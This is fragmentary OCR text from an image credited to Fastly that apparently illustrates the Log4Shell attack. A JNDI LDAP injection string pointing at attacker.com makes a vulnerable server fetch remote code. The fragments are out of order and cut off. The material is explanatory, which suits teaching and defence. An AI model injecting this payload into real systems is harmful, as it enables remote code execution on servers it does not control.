
Credit:
Fastly
${jndi:ldap://attacke
 1:
By injecting code along the lines of
attacker.com
/a
ted, vulnerable server will request
at path
protocol, for more code to load.
ldap
 2:
The
response suggests the vulnerable server, t